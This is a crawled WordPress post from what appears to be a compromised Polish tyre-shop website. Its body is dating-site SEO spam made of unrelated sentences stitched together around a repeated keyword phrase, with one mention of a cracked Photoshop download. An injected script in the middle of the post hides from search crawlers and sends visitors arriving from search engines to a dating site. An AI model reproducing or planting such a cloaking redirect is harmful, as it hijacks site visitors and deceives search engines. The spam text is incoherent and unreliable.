

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-szef.pl/7539-2/
body_size: 22631
content:
		<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<meta http-equiv="https://auto-szef.pl/wp-content/themes/lawyeria-lite/content-Type" content="text/html; charset=UTF-8" />
		<meta charset="UTF-8">
		<title>Auto Szef</title>

		<!--[if lt IE 9]>
		<script src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/html5.js"></script>
		<link rel="stylesheet" href="https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/ie.css" type="text/css">
		<![endif]-->	

		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z wpisami" href="https://auto-szef.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auto Szef &raquo; Kanał z komentarzami" href="https://auto-szef.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/auto-szef.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://auto-szef.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owl-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logo-owltheme-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-animate-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/animate/animate-logo.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='logo-slider-wp-css'  href='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/css/logo-slider-wp-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vtslider-css'  href='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/css/vtslider.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_style-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_fancybox-css'  href='https://auto-szef.pl/wp-content/themes/lawyeria-lite/css/jquery.fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeria_lite_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%2C700italic%7CRoboto+Slab%3A300%2C100%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/auto-szef.pl\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.easing.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://auto-szef.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auto-szef.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://auto-szef.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='No Hidden Charges Highest Rated Online Dating Site In Vancouver' href='https://auto-szef.pl/no-hidden-charges-highest-rated-online-dating-site-in-vancouver/' />
<link rel='next' title='No Monthly Fee Best And Most Popular Online Dating Services For Women In Ny' href='https://auto-szef.pl/no-monthly-fee-best-and-most-popular-online-dating-services-for-women-in-ny/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://auto-szef.pl/7539-2/" />
<link rel='shortlink' href='https://auto-szef.pl/?p=7539' />
<link rel="alternate" type="application/json+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F7539-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://auto-szef.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fauto-szef.pl%2F7539-2%2F&#038;format=xml" />

<!-- Call Now Button 0.4.0 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; right:20px;background:url([data-uri]) center/45px 45px no-repeat #00bb00;}}#callnowbutton span{display:none;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://auto-szef.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-7539 single-format-standard cookies-not-set wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
		<header>
			<div class="wide-header">
				<div class="wrapper cf">
					<div class="header-left cf">
						
                            <a class="logo" href="https://auto-szef.pl" title="Auto Szef"><img width="305" style="margin: -10px 0px;" src="https://auto-szef.pl/wp-content/themes/lawyeria-lite/images/logo.png" alt="Auto Szef" title="Auto Szef" /></a>					</div><!--/div .header-left .cf-->
					<div class="header-contact">
    					
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="float: left; width: 210px;">Auto Szef<br />
ul. Pucka 159<br />
81-154 Gdynia Pogórze Dolne</div>
<div style="float: right; width: 150px;">Godziny otwarcia:<br />
Pon-Pt: 8.00-18.00,<br />
Sob 8.00-13.00</div>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="infolinia">Tel: 58 623 28 10</div>
</div>
		</div>						
					</div><!--/.header-contact-->
				</div><!--/div .wrapper-->
			</div><!--/div .wide-header-->
			<div class="navigation">
				<div class="wrapper cf">
			    <nav>
    				<div class="openresponsivemenu">
    					Menu    				</div><!--/div .openresponsivemenu-->
    				<div class="container-menu cf">
        				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-31"><a href="https://auto-szef.pl/">Auto Szef</a>
<ul  class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://auto-szef.pl/certyfikaty/">Certyfikaty</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://auto-szef.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Opony</a>
<ul  class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://auto-szef.pl/opony-osobowe-4x4-dostawcze/">Opony osobowe, 4×4, dostawcze</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://auto-szef.pl/opony-motocyklowe/">Opony motocyklowe</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://auto-szef.pl/opony-rolnicze/">Opony rolnicze</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://auto-szef.pl/opony-przemyslowe/">Opony przemysłowe</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://auto-szef.pl/opony-ciezarowe/">Opony ciężarowe</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://auto-szef.pl/detki-i-ochraniacze/">Dętki i ochraniacze</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://auto-szef.pl/felgi/">Felgi</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://auto-szef.pl/sruby-nakretki-i-zabezpieczenia/">Śruby, nakrętki i zabezpieczenia</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188"><a href="#">Wulkanizacja</a>
<ul  class="sub-menu">
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://auto-szef.pl/serwis-opon-osobowych-bus-4x4/">Serwis opon osobowych, bus, 4×4</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://auto-szef.pl/serwis-opon-motocyklowych/">Serwis opon motocyklowych</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://auto-szef.pl/serwis-opon-ciezarowych-przemyslowych-rolniczych/">Serwis opon ciężarowych / przemysłowych / rolniczych</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://auto-szef.pl/obsluga-tpms/">Obsługa TPMS</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://auto-szef.pl/serwis-mobilny/">Serwis mobilny</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://auto-szef.pl/przechowalnia-opon/">Przechowalnia opon</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://auto-szef.pl/naprawa-opon-na-goraco/">Naprawa opon na gorąco</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://auto-szef.pl/prostowanie-felg/">Prostowanie felg</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://auto-szef.pl/obsluga-kol-nieprzelotowych/">Obsługa kół nieprzelotowych</a></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189"><a href="#">Mechanika</a>
<ul  class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://auto-szef.pl/mechanika-samochodowa/">Mechanika samochodowa</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://auto-szef.pl/naprawa-ukladu-hamulcowego/">Naprawa układu hamulcowego</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://auto-szef.pl/wymiana-filtrow-oleju/">Wymiana filtrów / oleju</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://auto-szef.pl/geometria-kol/">Geometria kół</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://auto-szef.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9510"><a target="_blank" href="https://www.bookingforsure.eu/bc?servis=4126&#038;lng=pl"><span style="background-color: red; color: white; font-size: 18px";>Rezerwacja online</span></a></li>
</ul></div>    				</div><!--/div .container-menu .cf-->
    			</nav><!--/nav .navigation-->
				</div>
		    </div>
			<div class="wrapper">
						</div>	
			
		</header>
		<section id="content">
			<div class="wrapper cf">
				<div id="posts">
										<div class="post">
						<div class="post-meta">
							<span>
								13/05/2020 - Wysłane przez: <a href="https://auto-szef.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a> - W kategorii: <a href="https://auto-szef.pl/category/uncategorized/" rel="category tag">Uncategorized</a> - <a href="#comments-template" title="Brak odpowiedzi">No responses</a>
							</span><!--/span-->
						</div><!--/div .post-meta-->
												<div class="post-excerpt">
							<p>Most Visited Mature Dating Online Service For Relationships No Membership Needed</p>
<p>It was situated on the western side of the quarter, south of the hospital. Definition of the hawaiian muumuu dress noun 1. a long, loose-hanging dress, usually brightly colored or patterned, worn especially by hawaiian women. For the record, it is not a part of our purview any longer, it was given to the foundation that now runs the rothko chapel. He thanked shirley at the outset of his acceptance speech, saying telling shirley&#8217;s story pushed him as an actor. Cerebral malaria still kills up to 25% of those infected with the virus, even with the current available treatment. Breakfast package is booked, theme park tickets are not included in the package. And that figure indeed dwarfs the surprisingly low totals for the u.s. and u.k., both at around half a million. It also factors in the unique operational characteristics and challenges that can occur when topologies span across multiple countries or continents. Attempting to motivate will be pretty ineffectual until the de-motivators are handled. When an officially marked police helicopter attempted to land at the mlaba camp to carry out the raid, trainees threw stones at it, making a landing impossible. 251. Vlogging will not be pretty much good output but in addition, good articles in which you display an attention-grabbing story or create a story by means of your way of life. &#8222;but he&#8217;s your son! you canot just dump him like he&#8217;s a desposable toy&#8221; retorted lord third. Tao nightclub is located on the grand canal shoppes level of the venetian resort-hotel-casino. Always compact in a positive sense, constructive and upholding generally accepted moral values. I would have loved to see those critters myself, but had to settle for the armadillos we saw hit by cars on the highway. Commercial offer elaboration, solutions production and support interacting and dealing in all levels with customer executives. In the tuatara, crocodilians and some extinct reptiles, the belly wall is reinforced by a series of abdominal ribs or gastralia. This convenience and accessibility helped me focus and ramp up my studying appropriately during my last few weeks of study. In the course of treating your bad breath, scheduling and keeping follow up check ups are necessary. The financial investor has little interest in the companys management. 2. matt ryan once won a matt ryan-signed football at his charity golf event. The vedic ritualism that prevailed in those days was powerless, we have seen, to do anything for these new communities springing up all over the country. It is the places of our childhoods and our present and our future, our kingdom. Answer: in order for the whole to change (one), the components that make up the whole (one) must change. A brief history of the bible originally intended for a juvenile audience. As in all ages, some of the most successful books were much less than masterpieces. You normally should be able to get this done with the mario cup but if not simply do all cup races and this challenge is done. The subsequent history of the area is easier to follow when seen in these larger geopolitical terms. For the whole experiment, in the pn there was a tdr in of 75.5% and a far of 0.1 hz that include a high number of late cs-detections (figure 11). And while sometimes it sounds like its members most visited mature dating online service for relationships no membership needed are on different planets, the songs never quite come apart. Bz#807746 previously, the gnutls-cli-debug man page contained typographical errors and incorrect information on the command-line options. =============================== mission 3: the root of all evil =============================== follow psycho through the halls. There were also a considerable number of monthlies and weeklies published primarily by various political parties and economic, social, and philanthropic organizations. When setting the lang attribute on an element containing a mathematical expression some math symbols were changed to strange characters. Under the previous rules fourteen hours had been the maximum shift allowed . Fimz is a molecular link between sticking and swimming in salmonella enterica serovar typhimurium. Froylan ramos linked to this address via ucc filing 1765 obispo avenue jazmone hughes, deborah hokett and four other residents. The latter figure arises because the source peak level (at -5dbfs) is 15db above the threshold, and thus will be reduced by half to 7.5db above the -20dbfs threshold, which is -12.5dbfs). Es pla hotel is part of the invisa hoteles chain and it is located in the entrance to san antonio.</p>
<p><img src="https://image.viettimes.vn/w666/Uploaded/2019/firns/2018_05_27/5184494_qhyn.jpg" alt="Most Visited Mature Dating Online Service For Relationships No Membership Needed"></p>
<p>For information not caraquet included in this document, rock hill please review to the railroad retirement board website at www. Jaflong is nebraska city totally a hilly area of real natural beauty where hills are greenish with the forests. Suffrage was established according to the non-racial, but sexist cape qualified franchise welland. A kuujjuaq factor that affects the maxwell-boltzmann distribution of energy bowral among molecules and hence the reaction rate. She wore her hair in an elegant ponytail for the men&#8217;s wimbledon final between roger federer and novak salt lake city djokovic, which she attended kotzebue with husband david. Here a warning sanford note is sounded by cerezo, corpas and leiva . Start by building and maintaining bardstown lean body mass, which tends to decrease with age. Visit the smag section for all the latest lifestyle news northampton. Ultimately, you have to produce high quality worm castings or you will not batoche be in business long! Dog&#8217;s present for christmas reactions: the most exciting videos christchurch! Various newark competitions, tuscaloosa including gymkhana, professional horse and bull riding rodeo, and heavy most visited mature dating online service for relationships no membership needed horse pull children activities and booths and indoor and outdoor music concerts. The letters are deerfield beach inspired by some non-latin scripts illinois greek, russian …, without taking reference of one specific style in particular. A global model of mass independent mercury stable isotope fractionation buxton. Under state law, people convicted solihull of corruption cannot continue to hold public office. Crushed red organic tomato sauce, pineapple, ham, caramelized onions and royal oak cumnock crushed red mozzarella cheese blend with fresh cilantro. Bumble bees as a tool for enhancing apple yield quality and quantity april 18, supplementing bumblebees to apple orchards increases the highland pollination efficiency, cape may crop yield and fruit size. An image of an charles town onu-matoran with a kakama ludlow is generated in its mind, as well as a map that shows the location of the matoran. Prior maine to its release, dyson stopped bridgnorth developing new models of corded vacuums, 6 this was also mentioned on dyson&#8217;s official website. Notes damage is based on centaur warrunner&#8217;s strength calgary. It was isaac who moved in first, like he knew it was coming, just before derek started shaking, and suddenly, isaac had derek wrapped in a tight embrace from lima behind, ferguson arms clumsily holding him. A delicious red grouper fillet in breton sauce with shrimp, mushroom and onion sauce rockland. Build a nand gate these waters can be fished year-round, with freezing temperatures not duxbury usually lasting torrance more than a week. A 20&#8242; vdrive will feel wells awefully crowded if your kids all bring a friend or two. Copper deficiency myelopathy massachusetts in humans was discovered and first described by schleper and palmdale stuerenburg in. Forgetfulness of god is often the parent of ingratitude to men neath. All measures are based on level spoons, level cups, or level hambleton. Bt lander announced a shake-up in may to address an accounting scandal and a poor customer service record. Gateshead in addition, the state is served by the wyoming state highway system. Bourdain and travel companion chef eric ripert le bernardin visit france&#8217;s oldest city to experience its stew of cultures and cuisines and eat as much corsican cheeses as mauchline truth or consequences they can handle. My st has done it since day one yet i couldnt hear it until i did my filter mod too new romney. It&#8217;s a person singular skelmersdale &#8211; thetford an essential elements to those essays need to write an essential human life. For the case of figure 11 however, the lawrence minimal viscous force causes the formation bourne of multiple recirculation region. Baddeck opinions expressed in this newsletter are solely those of their authors. Focusing with a servo focus is downpatrick pretty horrible asheville though, especially for people used to proper broadcast lenses. The largest male asserts his dominance lydd and west midlands the smaller males show their submission by use of body language and rumbling hisses.</p>
<h2>Most Visited Mature Dating Online Service For Relationships No Membership Needed</h2>
<p><img src="https://eda-land.ru/images/article/orig/2018/10/kak-dejstvuet-grusha-na-kishechnik-vzroslyh-i-detej-krepit-ili-slabit-11.jpg" alt="Most Visited Mature Dating Online Service For Relationships No Membership Needed"></p>
<p>Also describes the many practical uses of sheetrock, the non-warping wallboard. It is designed for outdoor types, with a 1030pm-7am quiet rule so that guests can get out early if they wish. When challenged, we fall back on the ideals that have come to define and unite us. (titolo inglese del film , n .d .r .) is rather a succession of attractive poses nd elaborate exibition of dramatic attitudes, than a very highly developed attempt to teli acoherent history . You can also wear it tied up like this if you want more of a cinched waist look! It became the parish of the assumption in 1767 and is the oldest roman catholic parish in ontario. Optimize resources monitor team cost, utilization, and most visited mature dating online service for relationships no membership needed performance: aggregate all resource demand and supply forecast costs. Many zoonotic diseases are not directly transmitted from animal to people, but they require an intermediate host (vector), such as a flea or a tick, for transmission to occur. Speaker: joseph cox in early 2015, the federal bureau of investigation hacked computers in austria, denmark, chile, colombia, greece, and likely the united kingdom and turkey too. World of warcraft: there is a set of weapons that are extremely difficult to acquire. Ski instructor group 4,3.2, 1 (president): karate club 4,3,2: kar seminar 1 : ameri- can chemical society 2. These courses are developed to equip you in some areas of your choice, which requires applications of skills.</p>
<p>The oatmeal is figuring out how to expand the beat the blerch race to other cities, and if he did one in california i would sign up no questions asked. Over the weekend, winfrey kicked off oprah talks covid-19, a series focused on the pandemic that is part of a multiyear partnership she struck with apple tv+ in 2018. Nokia 2.3 is up for grabs in cyan green, sand, and charcoal colour options. These effects have been attributed to collision of seamounts associated with tehuantepec transform. This court had the power to decide all criminal cases and punish the criminals except in the case of capital punishment. Sdl eventually adopted the name of its flagship oracle product in 1982. We will expand out to the greater triangle area and beyond, so tips and leads are very much appreciated. What most sharply differentiates the articles are their theoretical orientations, and how these organize the arguments of each. The golden bear was awarded to the spanish be sponsors film directed by carlos saura. The cel measures 12.5&#8243; x 10.75&#8243; with witch hazel measuring a whopping 8.25&#8243; tall. Thanks to this characteristic, a beginning photographer may shoot totally without a simple tripod or shutter speed even in poor light and bad weather. All we have left to do for this grammar construction and start making sentences that make senses is to add the + so^ desu to our verbs in base ii. simple. Bones brigade works on a number of levels and will blow the minds of anyone who grew up emulating these guys. 29 of 40 1950: the plaza hotel a view from fifth avenue shows the plaza hotel nestled around the corner of central park. 22) inns clearly contributed to islington&#8217;s growth: in 1553 there were 15 licensed victuallers in islington, as distinct from holloway. Speaking of aesthetics just how long does this swelling take to go down?&#8221; Now it is the system that recognised the rights and freedom of all people. Description: gundam musou 2 is a action rpg/hack and slash video game published by namco bandai games released on december 18, 2008 for the playstation 2. Adobe photoshop cc 2018 crack full version free adobe photoshop cc 2018 v19.1.0 with crack full version available for download at getpcsofts. News presenter dominic byrne was back in the london studio wondering where chris had disappeared to. When you beg for a living, you never know where your next $ is coming from. Kantroo (1985) provides the contrastive study of certain grammatical features with special reference to certain minority languages of kashmiri. A cann, holdsworth p n w read, and c d parks (st mark&#8217;s hospital, london) a simple technique has been developed for the radiological study of disorders of defaecation. Nonetheless, the populations seem to have remained stable, or even slightly increased, over the past few decades (cf. kremer 1990; benke &amp;amp; siebert 1994). As well as cropping up during the rest of the game the interiors also make up the whole of the last three levels as you struggle to get the system up and running and avoid being eaten. A number of independent filmmakers found platforms to showcase their films, thanks to the internet. 4. one associates tx with land, lots of land and if your ancestors were like many, they moved to the state and planned to acquire land. In my opinion, this makes the later amplifiers sound and perform slightly better. The wet season occurs during the moths of may to october with the dry months from november to april. The progress bar in the colour lcd indicates the progress of the dab+ station scan. Most visited mature dating online service for relationships no membership needed the schmidt brothers (tobi &amp; mighty) left the newly founded band early on, to pursue other projects, so the band released their first album, the &#8222;ep mitschnacker&#8221; on &#8222;yo mama records&#8221;, as a trio. We have beaten ourdeficit target during each year of our programme, and a deficitat 4.8 percent will beat the target again next year.&#8221; I donot just mean his own route, oh no, i mean in every single route he appears in the star crossed myth world. Spend over a $100 and get a free pair of earrings worth $10 you can choose from styles i have available!</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/TEcoDVkn6Ls" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://seniors-dating.org/?senwp";              }    }</script></p>
<p>But it seems the united states still has problems getting most visited mature dating online service for relationships no membership needed others to hold all the dollars out there at a non-depreciating exchange rate. Be sure to&#8217;ve constructed ffmpeg with mp3 help, check it on a single, identified-clean file and many others. To easily find svs vision just use sorting by states and look most visited mature dating online service for relationships no membership needed at the map to display all stores. Parcel id 3049130091550 owner name was listed as ismael pineiro (just value $120,772). The team was ambushed and captured by the brain&#8217;s gorillas, but eventually freed themselves and helped the gorillas stage a rebellion against their captors.[33] [34] With around 47 facilities across 13 countries globally, the company most visited mature dating online service for relationships no membership needed focuses on expansions and acquisitions to further strengthen its position in this market. There are undisputed historical precedences where gross human rights violations had had the support of a majority of the people, but which were condemned vigorously later on. With a habitual high rate of time-preference, most visited mature dating online service for relationships no membership needed he comes into sudden possession of incomes capitalized at a low rate. With all due respect to sola odunfa, this write up is just lazy and full of inaccuracies! Formulated with the most stable form of vitamin c (magnesium ascorbyl phosphate) to improve the appearance of dull, mature skin. He started his career with pete carr in 1975 and later separated ways when both had different plans for their profession. These blanks are then turned down to a significantly reduced profile greatly reducing weight. Division pays a price german commanders were using a number of crack panzer units in the breakthrough attempt, but although they gained ground initially, the counter attack was a failure. The navy seals, who were to rescue the governor-general, came under heavy fire. Boys are also more likely than girls to get nearly all the answers wrong. That is why, for now, the relatively peaceful arab democracy revolutions are probably over. Indulge the senses with a range of clarins skin spa treatment vouchers exclusive to debenhams. Most people are most visited mature dating online service for relationships no membership needed at home right now, opening presents and sharing good times with family and friends while lovers exchange sweet moments under mistletoe. Delayed vomiting in children with cancer after receiving moderately high or highly emetogenic chemotherapy. Additionally, a common photo exhibition was held, which fascinated the&#8230; The message that the two of our authors give us most visited mature dating online service for relationships no membership needed is that the war in vietnam reverts those involved, such as the soldiers, back to their primitive ways. Most visited mature dating online service for relationships no membership needed 1.25 with the addition of new data currently being obtained in the y band (ukirt), h band (cfht), and the ultra-vista survey. I appreciate you not for who you are, but for who i am earlier than you. See marjorie garber, ‚&#8221;here&#8217;s nothing writ&#8217;: scribe, script, and circumscription in marlowe&#8217;s plays,&#8221; theatre journal 36.3 (1984): 301-20, 301. Poor light seemed to bother the shooters, tlie sun having n had effect oil the left angle birds. The question for everyone was whether to go, and then where to go, to best outlast the winds. Alejandro is aware of heather and jo&#8217;s plan, so he most visited mature dating online service for relationships no membership needed also tries to lure gwen into an alliance. Three pseudoxyporus&#8230; species (staphylinidae) new to korea s.i. kim, b.d. farrell. most visited mature dating online service for relationships no membership needed 2015.</p>
<p>I was happy enough with the single-disc version, but this version has been remastered to boot. Blade servers one of the new technologies that will assist more companies in implementing a grid environment is what is known as a blade server. We trust we have answered many of your questions about akiane kramarik, about the akiane art gallery, about who akiane is and about the akiane art &amp; Select the &#8222;memory&#8221; option under the system menu, then choose &#8222;hard drive&#8221; and find the auto save file. Baccara visitors to thailand will know its soi cowboy namesake, but there is no connection, and no glass ceiling. The balcony under dick&#8217;s feet shuddered to an abrupt subterranean roar. The ladakhis : the local people we met on the trek were inquisitive , natural and friendly . Such elements do not appear in the links list generated by user agents or assistive technology. [24] the insight team of the sunday times notes arab aircraft losses of 450. If blunt ends are ligated, target and/or donor resection may be needed to generation regions of microhomology needed for fragment most visited mature dating online service for relationships no membership needed joining, which may create unwanted alterations in the target sequence. After having seen the movies; read the books and articles, he asserted that everyone has a different account of what happened. Co. ltd welcome to ellis furniture, where our family owned business has manufactured quality furniture since 1891. Oliveria sa, felson dt, reed ji, cirillo pa, walker am: incidence of symptomatic hand, hip, and knee osteoarthritis among patients in a health maintenance organization. I&#8217;m staying at a hotel tonight, but i have high-speed internet access! Free geometric line pattern the hexagonal design of this minimal line patterns will make your designs look more unique and professional. In the offseason, was a part of the oklahoma aids care fund fundraising efforts&#8230; 